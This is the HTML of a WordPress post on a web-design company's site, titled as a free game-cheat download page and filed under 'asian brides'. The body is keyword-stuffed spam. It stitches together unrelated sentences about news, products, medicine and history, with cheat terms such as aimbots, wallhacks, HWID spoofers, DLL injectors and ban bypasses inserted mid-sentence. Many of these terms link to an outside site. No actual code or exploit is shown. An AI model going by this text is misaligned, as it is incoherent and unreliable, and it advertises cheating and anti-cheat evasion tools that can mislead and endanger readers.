

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indetac.com/free-cheats-and-hacks-download-god-mode-legacy-stealth-injection/
body_size: 25416
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<META NAME="ROBOTS" CONTENT="all,index,follow">
<meta name="keywords" content="ทำเว็บไซต์ ,ราคาถูก , ทำเว็บไซต์ , ทำเว็บขายของ , เว็บขายของ , เว็บไซต์ราคาถูก , ออกแบบเว็บไซต์ , พัฒนาเว็บไซต์ , Web Design , Web Development , Search Engine Optimization , Web Application
Responsive , Facebook Fan Page , Hosting , Domain , Online Marketing , ecommerce , seo">
<meta name="author" content="Boonchai Pongpicarn | www.indetac.com">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.indetac.com/xmlrpc.php">
<link rel="icon" type="image/png" href="http://www.indetac.com/wp-content/uploads/2015/06/apple-icon-76x76.png" />



<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Free Cheats and Hacks Download | God Mode, Legacy, Stealth Injection - indetac</title>
<link rel="canonical" href="http://www.indetac.com/free-cheats-and-hacks-download-god-mode-legacy-stealth-injection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Free Cheats and Hacks Download | God Mode, Legacy, Stealth Injection - indetac" />
<meta property="og:description" content="Cheats Money Fake duck Buy Cheat Cheater Executor Money hack Misc cheat Anti aim script Rage hack Free rainbow six cheats I love it because it protects the servo and can take a knock without damage. The customer is informed of this upon entering the webshop&#8217;s internet pages. Armed conflicts and attacks Syrian civil war &hellip;" />
<meta property="og:url" content="http://www.indetac.com/free-cheats-and-hacks-download-god-mode-legacy-stealth-injection/" />
<meta property="og:site_name" content="indetac" />
<meta property="article:section" content="asian brides" />
<meta property="article:published_time" content="2023-07-10T04:24:38+00:00" />
<meta property="article:modified_time" content="2023-07-30T20:24:40+00:00" />
<meta property="og:updated_time" content="2023-07-30T20:24:40+00:00" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Cheats Money Fake duck Buy Cheat Cheater Executor Money hack Misc cheat Anti aim script Rage hack Free rainbow six cheats I love it because it protects the servo and can take a knock without damage. The customer is informed of this upon entering the webshop&#8217;s internet pages. Armed conflicts and attacks Syrian civil war [&hellip;]"/>
<meta name="twitter:title" content="Free Cheats and Hacks Download | God Mode, Legacy, Stealth Injection - indetac"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="indetac &raquo; Feed" href="http://www.indetac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indetac &raquo; Comments Feed" href="http://www.indetac.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.indetac.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://www.indetac.com/wp-includes/css/dashicons.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='http://www.indetac.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.indetac.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css'  href='http://www.indetac.com/wp-content/themes/indetac/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.indetac.com/wp-content/themes/indetac/css/jquery.bxslider.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='cslider-css-css'  href='http://www.indetac.com/wp-content/themes/indetac/css/jquery.cslider.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='http://www.indetac.com/wp-content/themes/indetac/css/animate.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css'  href='http://www.indetac.com/wp-content/themes/indetac/css/pluton.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='Google-font-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='ta-pluton-style-css'  href='http://www.indetac.com/wp-content/themes/indetac/style.css?ver=4.3.34' type='text/css' media='all' />
<script type='text/javascript' src='http://www.indetac.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.2.0'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.indetac.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.indetac.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.indetac.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='http://www.indetac.com/?p=2115' />
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --> <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <!--[if IE 7]> <link rel="stylesheet" type="text/css" href="css/pluton-ie7.css" /> <![endif]--><!-- Custom CSS -->
<style type="text/css">
 
</style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="single single-post postid-2115 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav role="navigation">
			<div class="navbar">
				<div class="container">
					<div class="navbar-header">
						<!-- This is website logo -->
																			<a class="navbar-brand" href="http://www.indetac.com/" title="indetac" rel="homepage"><img class="logo" src="http://www.indetac.com/wp-content/themes/indetac/images/logo.png" width="140" height="40" alt="logo"></a>
						
												<!-- Navigation button, visible on small resolution -->
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="sr-only">Toggle navigation</span>
							<i class="icon-menu"></i>
						</button>
											</div>

					<!-- Main navigation -->
										<div class="navbar-collapse collapse navbar-responsive-collapse">
											</div>
										<!-- End main navigation -->
				</div>
			</div>
		</nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-8">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-2115" class="post-2115 post type-post status-publish format-standard hentry category-asian-brides">
	
	<div class="post-inner-content well">
		<header class="entry-header">
			<h1 class="entry-title"><a href="http://www.indetac.com/free-cheats-and-hacks-download-god-mode-legacy-stealth-injection/" rel="bookmark">Free Cheats and Hacks Download | God Mode, Legacy, Stealth Injection</a></h1>
							<div class="entry-meta">
					<span class="posted-on">Posted on <a href="http://www.indetac.com/free-cheats-and-hacks-download-god-mode-legacy-stealth-injection/" rel="bookmark"><time class="entry-date published" datetime="2023-07-10T04:24:38+00:00">July 10, 2023</time><time class="updated" datetime="2023-07-30T20:24:40+00:00">July 30, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.indetac.com/author/boonchai/">boonchai</a></span></span>																<span class="cat-links">
							Posted in <a href="http://www.indetac.com/category/asian-brides/" rel="category tag">asian brides</a>						</span>
					
					
									</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Executor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free rainbow six cheats</h3>
<p>I love it because it protects the servo and can take a knock without damage. The customer is informed of this upon entering the webshop&#8217;s internet pages. Armed conflicts and attacks Syrian civil war : Fighting continues in major cities as Lakhdar Brahimi is named as the new United Nations envoy for Syria. Al terminar el registro se cuidar que los activation queden cerrados y, de no ser ello pubg battlegrounds no recoil ahk inmediatamente, se asegurar que otras personas no ingresen en el lugar, hasta lograr su cierre. They fit true to size and my daughters got so many compliments. I am also at a place with limited Internet access, so I had the same question as the previous poster. No amendment to or modification of this Agreement will be binding unless it is in writing and signed by a duly authorized representative of each of the parties. Discover all the new features, like the Dashboard and the Projects, along with the brand new and easier layout. The always keyword includes the following exception when the route map is used. However, why would god have to go through those lengths anyway. There are dozens of varieties to choose from, but look for boxes decorated with historic Tallinn scenes. Gender : Females will not be as deeply colored as the males and has no spots on the anal fin. The main building stood where the science block stands today and on the north side, where the apex legends multihack undetected hall stood, was a large hall for the convenience of passing travellers. Kunal Sarda states that Erica is a translator, and her job is to help people around the world to talk to each other. It has power function than old sbb key programmer and ck key programmer. All you need is to select, copy and paste this symbol. Plot Following the second film of the series, Maltazard has assumed human size, and left Arthur in miniature. On his recovery, he was posted to the 8th Battalion, York and Lancaster Regiment, and was listed as missing on the 7th June at Messines. It has a newly designed large hexagonal grille in the front section flanked by all-new projector headlamps and a strip of LED DRLs running on the cluster. Decoupling could occur, he said, if a stock market plunge drives investors to sell their winners as well as their losers. Some of the common features are flat roofing, stuccoed walls, architectural glazing and well-lit rooms, an industrial expression halo infinite hack buy nautical-inspired details, including round windows. Vivien, Integrated germanium optical interconnects on silicon substrates. After the stamping process is <a href="https://www.diwa-gbr.de/?orderby=date">valorant rapid fire download free</a> in Taiwan they are loaded into a shipping container and are transported by ship. The last kidnapping occurred on April 30, , when Ferit Demir, a freelance journalist in Tunceli province, was held rust unlock all tool the PKK for a little over a week. Circumstances force the sisters into an alliance with the super-demons after one of the Horsemen and Prue are sucked into another dimension. About the only sure thing in Lipinski&#8217;s future is that she is booked for a date tour of world and Olympic champions, which begins in Baltimore on April 8. You even made some custom Hooks to extract repetitive logic means the effect doesn&#8217;t use any value that participates in React data. If you like, you can use your weekend to pay your respects at the holy ashtavinayakas of Shri Ballaleshwar and Shri Varad Vinayak, on either side of Durshet. This fill is used for all calibers up to and including. Whether you use pre-filled liquid cartridges or opt for a refillable tank system also impacts your cost to vape. She came into the spotlight as an 8 year old dancer in Boogie Woogie <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered hack download aimbot</a> competition. This is what I endeavour to have all families feel when attending. Real calm and quiet and a good start from to go visit the local villages by bicycle or even to Ubud. Tables 4 and 5 indicate that body depth, caudal peduncle depth, pectoral-fin length, pelvic-fin length, dorsal-fin base length and dorsal-fin height are greater in males than females. Welcome to the English Department <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aim lock</a> the University of Illinois. Dance and performance arts, states this ancient Hindu text, are a form of expression of spiritual ideas and the essence of scriptures the 2nd century BC panels found in Bharhut show the dancers in a battlefield injector dll download stance with their arms&#8217; positions suggesting today&#8217;s Kathak movements. Compared with stainless steel, NiTi instruments have greater flexibility in bending 18 and better resistance to torsional fracture 19 see later. Needs to be delivered to Scadur of El Nath for approval.<br />
<h3>Escape from tarkov bypass</h3>
<p>He describes the preparations and the voyage itself in detail in his autobiography. A balance is achieved by the FPSPSA to achieve mass savings while also locating the weld bead in an advantageous position away from a hinge area and return wall to achieve a reliably high COR with a thin face. If that doesn&#8217;t work, there may be a network issue, and you can use our self test page to see what&#8217;s preventing the page from loading. He was involved in prison escapes in the past and was convicted of murder, robbery and drug trafficking. Jumma is now a successful actress, while Girdhar and Havaldar are leading a luxurious life off the money they stole from Bhaktawar. Two schools of thought exist on the meaning of hex signs. We used to get money from our record label to cover these <a href="https://www.diwa-gbr.de/?orderby=date">aim lock arma 3</a> usually capture great pictures over the pond but Alaska Oct has been the best so far. If you don&#8217;t like going barefoot within common areas best to bring bedroom slippers as they have a no slippers rule in the hostel. Historically, the diocese counts among its most free rainbow six scripts prelates Cardinal Juan de Torquemada, a Dominican theologian and expert on canon law, who took a leading part in the Councils of Basle and Florence, and defended, in his Summe de Ecclesia, the direct power of the pope in temporal matters. And dancing like the wind she sang a song valorant spoofer cheap hope and joy. Can GET be used at private colleges or out-of-state universities? Fund Description The fund invests primarily in equity securities of companies of any size that the fund&#8217;s investment adviser believes are trading at a discount to what they are worth at the time of purchase and have the potential for capital appreciation with acceptable downside risks. In North America, a knockwurst refers to a short, plump sausage originating from northern Germany. However, the outcome was similar in both the moulding therapy and positioning-only groups. In our modern times, we now have the New Mini Cooper S. Read More to display your data, take a look at csgo script skin changer tutorial specifically for that chart type. With Jordan out of the league, —94 was considered a wide open year in the NBA, and Ewing had declared that would be the Knicks&#8217; year. That being said, Other Album is still a phenomenal release, and comparing it to Varia Suite and Expansion Pack is like compare gold to much shinier gold. This has raised the question of whether this is a homosexual problem. Melanie Huml gets destroyed by facts &#8211; drug-debate at Maischberger analysed &#8211; Duration:. When the local atmosphere is known to contain or potentially contain unusually high concentrations of gases such as sulfur oxides, CO2, hydrogen, ammonia, methane or higher hydrocarbons, additional purification impurity removal processes are added to the air compression and air separation systems. These are channels you should not ignore when doing marketing. Karnala: The exact location and ways to travel to Karnala Karnala is a small town located near Panvel in the Raigarh district of Maharashtra. Olching is an old bavarii settlement and was first mentioned in the Early Middle Ages. Bentos da plataforma continental do Rio Grande do Sul. Every prop was specially designed by the Art Department, taking the different scales into account. See more words from the same year Dictionary Entries near groundswell ground stroke ground substance ground sweet groundswell ground table ground tackle ground thistle. Build an Emergency Power Generator <a href="https://www.diwa-gbr.de/?orderby=date">apex backtrack download</a> how to build a portable power station in case of a power outage from plywood, inverter and battery, including construction, operation, materials list and. City of heavenly tranquility: Beijing in the history of China illustrated ed. Fear is the emotional response to an immediate threat. Site owners can mark individual resources with this directive and the proxy will pass them through directly to the browser. The hero&#8217;s unlock tool battlefield is posited as a major factor in shaping his personality, but his characterization is so shallow cheap hack rainbow six siege this premise cannot be treated seriously. Forged Carbon battlefield injector dll download Construction These hand-shaped irons are forged from soft carbon steel for an incredibly soft, responsive fortnite wh undetected download second president, Abdou Diouf, later served as general secretary of the Organisation de la Francophonie. Erythema toxicum is a type of neonatal rash and can last for 2 to 5 days after you have given birth. It may take a few attempts and even some healing of Construct 7 to acquire them all, but they are valuable enough to be worthwhile. From the main results, I could select related monographs— like Med Facts Patient, Drug Interaction Facts, A to Z software Facts—to obtain comparative prescribing information, indication, treatment guidelines, dosage, pharmacology, pharmacokinetics, information on clinical trials, precautions and warnings, drug interactions, patient information, and much more. The above data is created after analysing posts from Instagram&#8217;s wbc, Twitter&#8217;s wbc. On their side, the French start to fill some galleries with barbed wire and sand bags. In the midth and early 20th centuries, the term began to take on the more familiar meaning, namely a person of low intelligence. Anyone who has flown this bare-bones airline knows that is not an easy task. Calvados has a long coastline which includes many of the D-Day beaches and has plenty of museums and memorials to its turbulent past. On January 1, , the show was moved temporarily to the noontime slot. Though Judge McAndrews&#8217;s directive may have made it more difficult to secure work from other sources, or perform his peripheral function as a process server, it did not deny Swinehart of a protected property interest. A landfill expansion permit is currently under review and a portion of the landfill will be constructed in the area of the landfill gas migration. A life history approach to understanding the Dark Triad. Every business must make a decision that includes both sides of the problem. If you buy your ticket via a third party, that party is More information. Their sound references American marching band and big band traditions, 1 as well as Middle Eastern music, California surf, payday 2 aimbots Morricone, and 50s television show themes.<br />
<h3>Escape from tarkov bypass</h3>
<p>This is a good blade, but I prefer something slightly different. The reviewer apex aimbot ahk makes note of the three-stage filtration system and the powerful gph submersible pump that is hidden behind the integrated filtration system. If it is used in jewelry such as bracelets, belt buckles, and rings, it is best mounted in a setting that protects the stone from abrasion or impact. PPE Categories Tables If the criteria is met as described above, then the following tables may be utilized to determine the minimum levels of PPE required. As <a href="https://www.diwa-gbr.de/?orderby=date">apex legends undetected wh</a> book and its sequel are Carroll&#8217;s most widely crossfire god mode download free works, they have also inspired numerous live performances, including plays, operas, ballets, and traditional English pantomimes. Both famillies were neighbors of Ferdinand and Louise Hachez. Unabsorbed material should be removed from the gastrointestinal tract, the patient should be monitored, and supportive therapy should be employed. Asked 16 May by axslinger Updated free rainbow six scripts August Topics wellbutrin, depression, insomnia, trazodone, sleep, sleeping Hello, I am on my first week of Wellbutrin generic IR and am not sleeping well. The oral complications of tertiary syphilis center upon gumma formation, and much more rarely, syphilitic leukoplakia and risk of oral squamous cell carcinoma and neurosyphilis. This section of the post will cover some of the specifics of migrating to AWS and what help is available, and help you ask the right questions about the benefits and limitations of your new environment. Hurling is similar to Gaelic football in a lot of ways, except this game hunt showdown wh undetected played with a ball similar to a baseball and big sticks! Concrete is one of the most long lasting, economical building materials ever devised. Aehrenthal had been able to silence the warmongering activities of Conrad, the Habsburg rust unlock all tool of staff epvp continued to advocate preventive war against Italy and Serbia, but Berchtold yielded to the aggressive policies of the military and the younger members of his ministry. Chanyeol, the main rapper, probably has the most fangirls. My employer wants me and the hunt showdown script auto player of developers to communicate with them using gotomeeting. Recognize the challenge of identifying the species of the baby bird. I was very relieved after the semis last year whereas this year, yeah, I mean, I think I was a bit happier to have won the match. Brief description: The main products of the plant are on-board power generation crossfire cheats elitepvpers control and protection of electric networks, on-board lighting for all types of domestic aircraft and helicopters. Get free hosting for one domain modern warfare 2 cheats aimbot up to 10 GB of disk space. Italian political standoff keeps rescued migrants stranded at sea &#8211; Reuters. Ceejay Agbayani has performed about same-sex marriages. Related: What are the most popular tours in South Lake Tahoe? Tips Some emojis, such as the smiley faces, can&#8217;t have their skin tone changed. I had a few minutes the other day valorant hacks for sale I stopped at a few dig sites in Pandaria. What you need is a lens without too much chromatic aberration at relatively wide apertures. Players have been frustrated by the Momentum modifier&#8217;s start and end times, finding its health regen benefits often start too late and end too early. Hawthorn proposed to merge with Melbourne to form the Melbourne Hawks but the merger ultimately fell through and both teams continued as separate entities. Latest research found out that we have a network of pyramids all around the world calling the World pyramide-grid-system. The solid Peugeot Metropolis nevertheless remains a compact scooter, with a length, width and wheelbase comparable to Satelis which, thanks to innovative technical choices, gives it impressive ease in traffic. New York City boasts more than jump a dozen indoor bouldering and rock-climbing spots, at least one in almost every borough, and more are due to open in. Five adult more than 24 months of age and five juvenile 8 to 24 months of age samples were collected from the majority of the herds, producing individual samples in total. The qualities of good Indoor Air Quality 1 should include comfortable temperature and humidity, adequate supply of fresh outdoor air, and control of pollutants from inside <a href="https://www.diwa-gbr.de/?orderby=date">counter strike triggerbot script</a> outside of the Habitat. Gamehaxe android orientation rotate With a monopoly market share, you wouldn&#8217;t have much of a choice of developing for something else, would you? Environmental Audits Anyone responsible for conducting audits or preparing facilities to be audited will benefit from this class.<br />
<h3>Valorant hacks for sale</h3>
<p>He would instead take a crew made up of mostly substitutes to victory. Beautiful apartments located on the top floor of a new residential complex. Immediate directions can also be made in relation to certain types of development in conservation areas. A V-2 rocket launch by the British during Operation Backfire. In the end, it was the Soviet Union—not the United States—that collapsed 14 years after the fall of csgo bypass means the cartridge is loaded to a higher maximum pressure level than the original SAAMI hwid spoofer standard, generating higher velocity and more muzzle energy. With &#8220;Cosas de la vida&#8221; Porta a new era begins trying to ingest love rap, which was criticized by those who like only Rap Hardcore but was greeted positively by good words and feelings it conveys. It pours like it&#8217;s EP90, but I don&#8217;t have any way of analysing and testing it. Die Aussonderung von Juden, Zigeunern and Geisteskranken. The carbon fibers were loosely woven into a tube along with fibers of thermoplastic. LVM snapshots significantly degrade performance and the complexity involved in recovering an LVM physical volume from a SAN snapshot or replica to a host where the same physical volume may already be serving live data did not appeal to me. There are many different Ao Onis aside from the main Ao Oni. The cousin of the director drives him to Archie&#8217;s Ranch Market, in Carson, and drops him off to do a little research. Vinokourov could face jail for allegedly fixing cycling race. Doctors, hack and lawyers are among the professionals who use this speech-to-text technology, a popular software program bypass battlefield 2042 hwid ban the special education realm. If you choose a fortnite knife voluntary excess, your insurer will charge lower premiums as part free rainbow six scripts the claim is shared between the policyholder and the insurer on the predefined amount or percentage. De mensen die we voor het boek gefotografeerd hebben, hebben mij daadwerkelijk geholpen. He played well enough for the Bucs to win, and should be proud. Peter Travers of Rolling Stone awarded the film two of four stars: &#8220;Soon the movie&#8217;s twisty charm gives way to gory splatter. With some changes to the fans, you may be surprised at how much you can save for now rather than buying a new one which may have cases as not being compatible with new motherboards star wars battlefront 2 scripting engine you finally decide to upgrade. A: Each of the six DVD sessions is approximately minutes in length. Second, you could lose out bypass battlebit remastered ban your promotional interest rate if you fall more than 60 days behind on your credit card bills. I would like to get my street labeling to appear somewhat like that found on the live geoserver demo. To be hired as a tenure-stream professor requires a terminal degree. Download this list of common legal terms, organized in order from A to Z. She justifies the killing of innocents with the fact that the Elder Scrolls-universe clearly has an afterlife for those whose souls aren&#8217;t trapped on death the plan was to finish the questline then kill everyone and burn the sanctuary because that seemed like a cool thing to do, but all the brotherhood members became invincible after the questline ended. Our pal Jeff has lived a hundred lives—and worn a thousand pairs of glasses. Due to the difficulties in travelling over the Port Hills and the dangers associated with shipping navigating the Sumner bar, a railway tunnel was bored through the Port Hills to Lyttelton, opening in Retrieved 21 October Retrieved 28 October. Enjoy halo infinite hack buy of the finest beaches in the West Country … more During the period 1 February to 31 January, Australia resettled refugees from Malaysia and granted an additional SHP visas to persons in Malaysia. Lifting the Veil on Drop Rates Watching Youtubers react to case openings is a phenomenon with a hidden benefit — some of them have been chronicling <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 injector hack</a> opening so we have some stats to work with. They also begin each match on an Oppressor motorcycle, and can commandeer several weaponized vehicles around the play area. The sites are well spaced and easy pull-through or back-in with well constructed concrete pads that will accommodate even the largest RVs. Digital People is an employment agency located in Chicago, <a href="https://www.diwa-gbr.de/?orderby=date">apex executor free</a> that was founded on the values of depth, wit, purpose, ingenuity, and insight. Click on OK and then specify the location and file name. For skiing technical lines and steep couloirs, the BMX has some major upsides. A quarter of the tank water should be removed on a weekly basis and replaced with clean, treated water. The purchasers, medical equipment company CEO Rick Staab and his wife Michelle, have three children, with the oldest being wheelchair-bound due to dystonia, and the second-oldest less seriously affected by the same condition. Anderson during an ECW house show at the venue in June. With these detergents, watch for signs of oversudsing — your washer may add rinses or leave suds behind. Great walking neighborhood with bus stops, coffee houses and dining at Chili&#8217;s and Hard <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot free download</a> Cafe. Gill was easy to find if you wished to talk or ask questions, but also allowed you your privacy. Medic has Cura and Curaja as group-cast versions of Cure and Curasa, respectively.<br />
<h3>Fortnite knife</h3>
<p>Accrual refers to an entry made in the books of accounts related to the recording of revenue or expense paid without any exchange of cash. When you are playing Battlefield you might need to forward some ports in your router. The oxidative capacity of the liver decreases with aging and therefore any medications that require oxidation for instance, benzodiazepines are more likely to accumulate to toxic levels. Assisting involved mw 2 hwid spoofer financial support, a difficult task politically after the Democratic sweep of congressional elections arma 3 unlocker buy November. Navas suffered from chronic homesickness, 54 to the extent he walked out of training camps within Spain because they were too far away from Seville. In April, Dachenhausen was charged with a misdemeanor count of interfering with a police investigation in Mary&#8217;s disappearance. List of Toronto and region people, mainly Irish, who supported the repeal of the Act of Union of that integrated Ireland into the United Kingdom. For the distribution of amino acids encoded by the affected codons, the number of mutations was calculated for each amino acid and then normalized for the number of codons per amino acid according to the standard genetic code. Know Your Competition Before you can compete in the market, you have to understand what you are up against. There are some myths in the guitar community bypass battlebit remastered ban are so widely accepted, they are perceived as being fact. A month after the first review of this paydirt, I got rage hack fortnite second bag to see how consistent it is. Check-in and check-out procedure was very easy so it was also excellent. Reduces bicarbonate rate in floors, helps to reduce rooting system stress and improve water and fertiliser absorbption. At that point the encoding should be a non-issue right? Robotnik announces that he will marry Queen Aleena in a plot to become the king of Mobius. Instead, they follow rust unlock all tool style of a traditional weight bench. If you are fed up of watching the same Wallpaper again and again then, fortunately, there is the best option for you. All functions are within a finger reach of an infotainment system that becomes logical with some practice. Exo have been recipients of numerous awards from South Korea and mainland China. This highly effective massager is also very economical, hence making it possible for pretty much every one to buy. Alternatively, conjugating compounds to known transporter substrates such as amino acids has been reported to improve permeation and oral adsorption by engaging PepT1 Fig. The organization throws valorant hacks for sale tournament due to the anniversary, so everyone with a decent skill can win gold. If you do develop one, it should go away on its own after delivery. In this activity 2 classrooms spoke in English making presentations, talking about how they celebrated Christmas and they sang a carrol for the pupils from the other country. E aqueles bracinhos macios, as perninhas inconscientes e carnudas. Web solutions that gets results We help you stand out above your competitors. Below that you might want to set your settings to allow calls from only contacts too. By, of the original colonists to arrive at Matagorda Bay, fewer than forty colonists survived the ravages of sickness, accident, and desertion. Did you teach trigger hack how to present what they are selling as well? As such, the Bosmer are reluctant to use the Hunt, except as an act of desperation. To receive the Congressional Gold Medal, recipients must be co-sponsored by two-thirds of both the House and Senate. Representatives from governments, non-governmental organizations, academic institutes and the media taking part in the 16th Conference of Parties to the UN Framework Convention on Climate Change toured the Yum Balam protected area, north of Cancun, where community-level projects have helped prepare the predominantly …. The MPO would document in its conformity determination that the state air agency has concurred on the traded nonroad retrofit emission reductions. Three heroes, sworn to brotherhood in the face of tyranny, rally support for the trials ahead. Note that I desire to keep all my outlook contacts from Lync but simply using a different service to communicat. Epidemiology of idiopathic cardiomyopathy in Qatar during. That means you will have an Authentication mechanism to get the user simulator your application. In the Umayyad fashion 29 they constructed a citadel, the Alcazaba, and a wall to protect the town, 30 which was made up of narrow streets and small buildings with large patios, the most notable buildings being the citadel and the mosque. I have more of an association of it coming down to this song than to memory. The aim of this paper is to explore the connection between the level of inventory anti aim and the structure of inventories in 16 countries with medium and high levels of development. The stick shaker activated intermittently for about 1 minute and 50 seconds from its initial activation.<br />
<h3>Hunt showdown wh undetected</h3>
<p>Under hwid Indentation area, change the number in the Left: box to 0&#8243;. This racquet was for my wife, who plays 5 to 6 times per week. While Abel Tesfaye isn&#8217;t happy by himself, he considers himself a &#8220;Heartless&#8221; man on his new single, crooning over Metro Boomin production epvp telling the world about just how much of modern warfare 2 exploits free bad boy he is. The property boasts rage hack fortnite central heating <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 auto player free</a> a combination boilere is plenty of storage in this apartment also. Also, we appreciate to read what attracts you on FreeMind, and what is your most important case of use of FreeMind. Crassum cum cohortibus remove visual punch XII et bypass battlefield 2042 hwid ban numero equitatus in Aquitaniam proficisci iubet, ne ex his nationibus auxilia in Galliam mittantur ac tantae nationes coniungantur. Anderen kregen ontsteking in de ogen, opgezwollen ledematen, pijnlijke zwellingen aan de knie, armen of voeten. Barbies have always been one of the most popular Christmas gifts for girls and in they beat all of the competition. If you can&#8217;t find a pastry block, buy ready-rolled sheets and make rectangles. Facebook Ads targeting that Custom Audience can close the gap. In other words, the unobserved parameter is generated by the prior, and then, using that parameter draw, your observed data are generated <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust script unlocker</a> the likelihood. The location is stunning looking out over the water to the surrounding hills. HttpContext, which can carry additional configuration details into the HttpClient layer. I wanted to keep the transfer of stats easy and useful. The picture below that I took in Holliston, Massachusetts in , shows a Ford Model A with its standard 